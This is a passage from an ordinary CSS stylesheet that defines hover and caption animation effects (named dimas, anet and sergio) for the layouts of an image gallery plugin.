[class^=os-gallery-album-tabs-main] .img-block.dimas-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.dimas-effect .os-gallery-caption {
  position: absolute;
  padding: 0;
  margin: 0;
  width: 100%;
  height: 100%;
  top:0;
  left:0;
  text-align: center;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.dimas-effect .os-gallery-caption h3.os-gallery-img-title {
  position: relative;
  padding: 0.5em 0;
  color: #2f3238;
  z-index: 999;
  text-align: center;
  font-size: 100%;
  line-height: 100%;
  font-weight: bold;
  margin: 0;
  text-shadow: none;
}
[class^=os-gallery-all-in-one-main]  .img-block.dimas-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.dimas-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.dimas-effect .os-gallery-caption p {
  display: inline-block;
  /*margin: 1% 5px 1% 11%;*/
  margin: 0 10px;
  padding: 0.4em 1em;
  background: rgba(255,255,255,0.9);
  color: #2f3238;
  text-transform: none;
  font-weight: bold;
  font-size: 70%;
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
  -webkit-transform: translate3d(-360px,0,0);
  transform: translate3d(-360px,0,0);
  opacity: 0;
  left: 0;
}
[class^=os-gallery-all-in-one-main]  .img-block.dimas-effect .os-gallery-caption p:first-child,
[class^=os-gallery-album-tabs-main]  .img-block.dimas-effect .os-gallery-caption p:first-child,
[class^=os-gallery-tabs-main] .img-block.dimas-effect .os-gallery-caption p:first-child {
  -webkit-transition-delay: 0.15s;
  transition-delay: 0.15s;
  position: absolute;
  top: 50px;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-tabs-main] .img-block.dimas-effect .os-gallery-caption p:nth-of-type(2) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-tabs-main] .img-block.dimas-effect .os-gallery-caption p:nth-of-type(3) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect:hover .os-gallery-caption p:first-child,
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p:first-child,
[class^=os-gallery-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p:first-child {
  -webkit-transition-delay: 0s;
  transition-delay: 0s;
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect:hover .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-album-tabs-main]  .img-block.dimas-effect:hover .os-gallery-caption p:nth-of-type(2),
[class^=os-gallery-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p:nth-of-type(2) {
  -webkit-transition-delay: 0.05s;
  transition-delay: 0.05s;
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect:hover .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p:nth-of-type(3),
[class^=os-gallery-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p:nth-of-type(3) {
  -webkit-transition-delay: 0.1s;
  transition-delay: 0.1s;
  opacity: 1;
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.dimas-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.dimas-effect:hover img {
  opacity: 0.4;
  -webkit-transform: scale3d(1.1,1.1,1);
  transform: scale3d(1.1,1.1,1);
}
[class^=os-gallery-all-in-one-main] .img-block.dimas-effect:hover .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.dimas-effect:hover .os-gallery-caption p {
  opacity: 1;
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}



/***** dimas text top/bottom *****/

.os-cat-tab-images .img-block a:hover {
  text-decoration: none !important;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.dimas-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.dimas-effect img,
[class^=os-gallery-tabs-main] .img-block.text-top.dimas-effect img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.dimas-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.dimas-effect img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.dimas-effect img,
.img-block.text-bottom.dimas-effect img,
.img-block.text-top.dimas-effect img {
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 

[class^=os-gallery-all-in-one-main] .img-block.text-top.dimas-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-top.dimas-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-top.dimas-effect a:hover,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.dimas-effect a:hover,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.dimas-effect a:hover,
[class^=os-gallery-tabs-main] .img-block.text-bottom.dimas-effect a:hover,
.img-block.text-bottom.dimas-effect a:hover,
.img-block.text-top.dimas-effect a:hover {
  text-decoration: none !important;
}

.img-block.dimas-effect .os-gallery-caption-top p,
.img-block.dimas-effect .os-gallery-caption-top h3,
.img-block.dimas-effect .os-gallery-caption-bottom h3,
.img-block.dimas-effect .os-gallery-caption-bottom p   {
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  color: #2f3238;
}
.img-block.dimas-effect:hover .os-gallery-caption-top p,
.img-block.dimas-effect:hover .os-gallery-caption-top h3,
.img-block.dimas-effect:hover .os-gallery-caption-bottom h3,
.img-block.dimas-effect:hover .os-gallery-caption-bottom p  {
  opacity: 0.4;
}

.dimas-effect.text-top a,
.dimas-effect.text-bottom a {
  text-decoration: none;
}
.dimas-effect .os-gallery-caption-top,
.dimas-effect .os-gallery-caption-bottom {
  color: #333;
  text-decoration: none;
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
} 
.dimas-effect .os-gallery-caption-bottom {
  border-top-color: transparent;
}
.dimas-effect .os-gallery-caption-top {
  border-bottom-color: transparent;
}
.dimas-effect .os-gallery-caption-top h3,
.dimas-effect .os-gallery-caption-bottom h3,
.dimas-effect .os-gallery-caption-top p,
.dimas-effect .os-gallery-caption-bottom p {
  padding-left: 5%;
  padding-right: 5%;
}
.dimas-effect .os-gallery-caption-top h3,
.dimas-effect .os-gallery-caption-bottom h3 {
  margin-bottom: 0;
}
.dimas-effect .os-gallery-caption-top p,
.dimas-effect .os-gallery-caption-bottom p {
  padding-top: 5%;
}

.album-block .img-block.text-top.dimas-effect .os-gallery-caption,
.album-block .img-block.text-bottom.dimas-effect .os-gallery-caption {
  position: static;
  text-align: left; 
}
.album-block .img-block.text-top.dimas-effect:hover,
.album-block .img-block.text-bottom.dimas-effect:hover {
  -webkit-transform: rotate(0deg);
  -ms-transform: rotate(0deg);
  -o-transform: rotate(0deg);
  transform: rotate(0deg);
}

.album-block .img-block.text-top.dimas-effect .os-gallery-caption h3,
.album-block .img-block.text-bottom.dimas-effect .os-gallery-caption h3,
.album-block .img-block.text-top.dimas-effect .os-gallery-caption p,
.album-block .img-block.text-bottom.dimas-effect .os-gallery-caption p {
  -webkit-transition: opacity 1s, -webkit-transform 1s;
  transition: opacity 1s, transform 1s;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  color: #2f3238;
  opacity: 1 !important;
  margin: 0;
  text-align: left;
  padding: 5%;
} 
.album-block .img-block.text-top.dimas-effect .os-gallery-caption h3,
.album-block .img-block.text-bottom.dimas-effect .os-gallery-caption h3 {
}
.album-block .img-block.text-top.dimas-effect .os-gallery-caption p,
.album-block .img-block.text-bottom.dimas-effect .os-gallery-caption p {
    -webkit-transform: translate3d(-0,0,0) !important;
    transform: translate3d(-0,0,0) !important;
}
.album-block .img-block.text-top.dimas-effect:hover .os-gallery-caption h3,
.album-block .img-block.text-bottom.dimas-effect:hover .os-gallery-caption h3,
.album-block .img-block.text-top.dimas-effect:hover .os-gallery-caption p,
.album-block .img-block.text-bottom.dimas-effect:hover .os-gallery-caption p {
    opacity: 0.4 !important;
    -webkit-transform: scale(1) !important;
    -ms-transform: scale(1) !important;
    -o-transform: scale(1) !important;
    transform: scale(1) !important;
}




/*****------------------------------------------------------------- anet ------------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.anet-effect img,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect img,
[class^=os-gallery-tabs-main] .img-block.anet-effect img,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.anet-effect .os-gallery-caption h3.os-gallery-img-title {
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect,
[class^=os-gallery-tabs-main] .img-block.anet-effect {
  background: #fff;
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.anet-effect .os-gallery-caption {
  position: absolute;
  padding: 0;
  margin: 0;
  width: 100%;
  height: 100%;
  top: 0;
  left: 0;
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect img,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect img,
[class^=os-gallery-tabs-main] .img-block.anet-effect img {
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.anet-effect h3.os-gallery-img-title {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 30px;
    font-size: 100%;
    line-height: 100%;
    font-weight: bold;
    text-shadow: 1px 2px 4px #505050;
    -webkit-text-shadow: 1px 2px 4px #505050;
    -moz-text-shadow: 1px 2px 4px #505050;
    -webkit-transition: all .8s;
    -o-transition: all .8s;
    transition: all .8s;
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.anet-effect .os-gallery-caption p {
    position: absolute;
    bottom: 0;
    left: 0;
    padding: 30px;
    font-size: 80%;
    line-height: 80%;
    color: #3b4a63;
/*    text-shadow: 1px 2px 4px #505050;
    -webkit-text-shadow: 1px 2px 4px #505050;
    -moz-text-shadow: 1px 2px 4px #505050;*/
    font-weight: bold;
    margin: 0 0 10px 0;
    -webkit-transition: all .8s;
    -o-transition: all .8s;
    transition: all .8s;
}

[class^=os-gallery-all-in-one-main]  .img-block.anet-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.anet-effect .os-gallery-caption p {
    text-transform: none;
    font-size: 70%;
    line-height: 100%;
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: translate3d(0,50px,0);
    transform: translate3d(0,50px,0);
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.anet-effect:hover img {
    -webkit-transform: translate3d(0,-80px,0);
    transform: translate3d(0,-80px,0);
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title {
    -webkit-transform: translate3d(0,-100px,0);
    transform: translate3d(0,-100px,0);
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.anet-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.anet-effect .os-gallery-caption h3.os-gallery-img-title {
    color: #fff;
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect:hover .os-gallery-caption p.os-gallery-img-category,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect:hover .os-gallery-caption p.os-gallery-img-category,
[class^=os-gallery-tabs-main] .img-block.anet-effect:hover .os-gallery-caption p.os-gallery-img-category {
    opacity: 1;
    -webkit-transform: translate3d(0,-5px,0);
    transform: translate3d(0,-5px,0);
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect:hover .os-gallery-caption p.os-gallery-img-desc,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect:hover .os-gallery-caption p.os-gallery-img-desc,
[class^=os-gallery-tabs-main] .img-block.anet-effect:hover .os-gallery-caption p.os-gallery-img-desc {
    opacity: 1;
    -webkit-transform: translate3d(0,20px,0);
    transform: translate3d(0,20px,0);
}

/*****---------- tob/bottom text --------------******/

[class^=os-gallery-all-in-one-main] .img-block.text-top.anet-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.anet-effect img,
[class^=os-gallery-tabs-main] .img-block.text-top.anet-effect img,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.anet-effect img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.anet-effect img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.anet-effect img {
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.text-top.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.text-top.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.anet-effect h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.text-bottom.anet-effect h3.os-gallery-img-title {
  position: static;
  padding: 10px;
  text-shadow: none;
  color: #394a63;
  margin: 0;
}


[class^=os-gallery-all-in-one-main] .img-block.text-top.anet-effect p,
[class^=os-gallery-album-tabs-main] .img-block.text-top.anet-effect p,
[class^=os-gallery-tabs-main] .img-block.text-top.anet-effect p,
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.anet-effect p,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.anet-effect p,
[class^=os-gallery-tabs-main] .img-block.text-bottom.anet-effect p {
  padding: 10px;
  color: #394a63;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.text-top.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.text-top.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title, 
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.text-bottom.anet-effect:hover .os-gallery-caption h3.os-gallery-img-title {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
[class^=os-gallery-all-in-one-main] .img-block.text-top.anet-effect:hover a,
[class^=os-gallery-album-tabs-main] .img-block.text-top.anet-effect:hover a,
[class^=os-gallery-tabs-main] .img-block.text-top.anet-effect:hover a, 
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.anet-effect:hover a,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.anet-effect:hover a,
[class^=os-gallery-tabs-main] .img-block.text-bottom.anet-effect:hover a {
  text-decoration: none;
}

[class^=os-gallery-all-in-one-main] .img-block.text-top.anet-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.text-top.anet-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.text-top.anet-effect:hover img, 
[class^=os-gallery-all-in-one-main] .img-block.text-bottom.anet-effect:hover img,
[class^=os-gallery-album-tabs-main] .img-block.text-bottom.anet-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.text-bottom.anet-effect:hover img {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}


[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:before,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:before,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:before,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:before,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:before,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:before,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:after,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:after,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:after,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:after,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:after,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
  background-color: rgba(57, 74, 99, 0.7);
  -ms-transform: scale(0) rotate(180deg);
  -webkit-transform: scale(0) rotate(180deg);
  transform: scale(0) rotate(180deg);
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:after,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:after,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:after,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:after,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:after,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:after {
  z-index: 2;
  background-color: rgba(57, 74, 99, 0.3);
  -webkit-transition: all 0.5s 0.2s;
  transition: all 0.5s 0.2s;
}
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:hover:before,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:hover:before,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:hover:before,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:hover:before,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:hover:before,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:hover:before,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:hover:after,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:hover:after,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:hover:after,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:hover:after,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:hover:after,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:hover:after {
  -ms-transform: scale(1.1) rotate(0deg);
  -webkit-transform: scale(1.1) rotate(0deg);
  transform: scale(1.1) rotate(0deg);
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top .os-gallery-caption-top,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom .os-gallery-caption-bottom,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom .os-gallery-caption-bottom {
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:hover .os-gallery-caption-top h3,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:hover .os-gallery-caption-bottom h3,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-top:hover .os-gallery-caption-top p,
[class^=os-gallery-all-in-one-main] .img-block.anet-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-album-tabs-main]  .img-block.anet-effect.text-bottom:hover .os-gallery-caption-bottom p,
[class^=os-gallery-tabs-main] .img-block.anet-effect.text-bottom:hover .os-gallery-caption-bottom p {
  text-decoration: none;
  position: relative;
  z-index: 9;
  color: #fff;
}
.album-block .img-block.anet-effect:first-of-type h3 {
  color: #fff !important;
  position: relative !important;
  z-index: 99;
} 

/* --------- all in one ---------*/
.all-in-one-block  .img-block.anet-effect img
 {
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}
.all-in-one-block .img-block.anet-effect .os-gallery-caption-bottom,
.all-in-one-block .img-block.anet-effect .os-gallery-caption-top {
  position: relative;
  z-index: 8999;
  border: none !important;
}
.all-in-one-block .img-block.anet-effect h3
{
  position: static;
  padding: 10px;
  text-shadow: none;
  color: #394a63 !important;
  text-shadow: none !important;
  margin: 0;
}
.all-in-one-block .img-block.anet-effect .os-gallery-caption.onImage h3 {
  color: #fff !important;
  position: relative !important;
  z-index: 9999 !important;
  text-shadow: 1px 2px 4px #505050 !important;
}
.all-in-one-block .img-block.anet-effect:hover .os-gallery-caption.onImage h3 {
    -webkit-transform: translate3d(0,0,0) !important;
    transform: translate3d(0,0,0) !important;
}
.all-in-one-block .img-block.anet-effect p
 {
  padding: 10px;
  color: #394a63 !important;
  text-shadow: none !important;

}
.all-in-one-block .img-block.anet-effect  h3,
.all-in-one-block .img-block.anet-effect  p {
  position: static !important;
  padding: 5% !important;
  margin: 0;
  z-index: 999;
}
.all-in-one-block .img-block.anet-effect:hover h3
 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}
.all-in-one-block .img-block.anet-effect:hover a
{
  text-decoration: none;
}
.all-in-one-block .img-block.anet-effect:hover img 
 {
  -webkit-transform: translate3d(0,0,0);
  transform: translate3d(0,0,0);
}
.all-in-one-block .img-block.anet-effect:before,
.all-in-one-block .img-block.anet-effect:after {
  content: '';
  position: absolute;
  width: 100%;
  height: 100%;
  left: 0;
  right: 0;
  top: 0;
  bottom: 0;
  z-index: 1;
  pointer-events: none;
  background-color: rgba(57, 74, 99, 0.7);
  -ms-transform: scale(0) rotate(180deg);
  -webkit-transform: scale(0) rotate(180deg);
  transform: scale(0) rotate(180deg);
  -webkit-transition: all 0.6s;
  transition: all 0.6s;
  -ms-transform-origin: 50% 50%;
  -webkit-transform-origin: 50% 50%;
  transform-origin: 50% 50%;
}
.all-in-one-block .img-block.anet-effect:after {
  z-index: 2;
  background-color: rgba(57, 74, 99, 0.3);
  -webkit-transition: all 0.5s 0.2s;
  transition: all 0.5s 0.2s;
}
.all-in-one-block .img-block.anet-effect:hover:before,
.all-in-one-block .img-block.anet-effect:hover:after {
  -ms-transform: scale(1.1) rotate(0deg);
  -webkit-transform: scale(1.1) rotate(0deg);
  transform: scale(1.1) rotate(0deg);
}

.all-in-one-block .img-block.anet-effect {
  border: 1px solid #ccc;
  -webkit-box-sizing: border-box;
  -moz-box-sizing: border-box;
  box-sizing: border-box;
}

.all-in-one-block .img-block.anet-effect:hover h3,
.all-in-one-block .img-block.anet-effect:hover p {
  text-decoration: none;
  position: relative;
  z-index: 9;
  color: #fff !important;
}

/*****--------------------------------------------------- sergio --------------------------------------------------*****/

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect,
[class^=os-gallery-tabs-main] .img-block.sergio-effect {
    background: rgba(57, 74, 99, 1);
    cursor: pointer;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main] .img-block.sergio-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.sergio-effect .os-gallery-caption {
    position: absolute;
    padding: 0;
    margin: 0;
    width: 100%;
    height: 100%;
    top:0;
    left:0;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect img,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect img,
[class^=os-gallery-tabs-main] .img-block.sergio-effect img {
    opacity: 0.95;
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform-origin: 50% 50%;
    transform-origin: 50% 50%;
    border: 1px solid #ccc;
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
}

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect:hover img,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect:hover img,
[class^=os-gallery-tabs-main] .img-block.sergio-effect:hover img {
    -webkit-transform: scale3d(0.95,0.95,1);
    transform: scale3d(0.95,0.95,1);
}

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect .os-gallery-caption,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect .os-gallery-caption,
[class^=os-gallery-tabs-main] .img-block.sergio-effect .os-gallery-caption {
    position: absolute;
    width: 100%;
    height: 100%;
    top: 25px;
    left: 0;
    z-index: 9;
    text-align: center;
}
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect .os-gallery-caption h3.os-gallery-img-title,
[class^=os-gallery-tabs-main] .img-block.sergio-effect .os-gallery-caption h3.os-gallery-img-title {
    -webkit-transition: -webkit-transform 0.35s;
    transition: transform 0.35s;
    -webkit-transform: translate3d(0,20px,0);
    transform: translate3d(0,20px,0);
    color: #fff;
    font-size: 100%;
    line-height: 30px;
    font-weight: bold;
    text-shadow: 1px 2px 4px #505050;
    -webkit-text-shadow: 1px 2px 4px #505050;
    -moz-text-shadow: 1px 2px 4px #505050;
}

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect .os-gallery-caption p,
[class^=os-gallery-album-tabs-main] .img-block.sergio-effect .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect .os-gallery-caption p {
    opacity: 0;
    -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
    transition: opacity 0.35s, transform 0.35s;
    -webkit-transform: perspective(1000px) rotate3d(1,0,0,90deg);
    transform: perspective(1000px) rotate3d(1,0,0,90deg);
    -webkit-transform-origin: 50% 0%;
    transform-origin: 50% 0%;
    color: #fff;
    text-shadow: 1px 2px 4px #505050;
}

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect:hover .os-gallery-caption h3,
[class^=os-gallery-album-tabs-main] .img-block.sergio-effect:hover .os-gallery-caption h3,
[class^=os-gallery-tabs-main] .img-block.sergio-effect:hover .os-gallery-caption h3 {
    -webkit-transform: translate3d(0,0,0);
    transform: translate3d(0,0,0);
}

[class^=os-gallery-all-in-one-main] .img-block.sergio-effect:hover .os-gallery-caption p,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect:hover .os-gallery-caption p,
[class^=os-gallery-tabs-main] .img-block.sergio-effect:hover .os-gallery-caption p {
    opacity: 1;
    -webkit-transform: perspective(1000px) rotate3d(1,0,0,0);
    transform: perspective(1000px) rotate3d(1,0,0,0);
    color: #fff;
    font-size: 70%;
    text-shadow: 1px 2px 4px #505050;
    -webkit-text-shadow: 1px 2px 4px #505050;
    -moz-text-shadow: 1px 2px 4px #505050;
    padding: 0 5%;
}

/*****---------sergio top/bottom text-----------*****/
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-top img,
[class^=os-gallery-album-tabs-main]  .img-block.sergio-effect.text-top img,
[class^=os-gallery-tabs-main] .img-block.sergio-effect.text-top img,
[class^=os-gallery-all-in-one-main] .img-block.sergio-effect.text-bottom img,
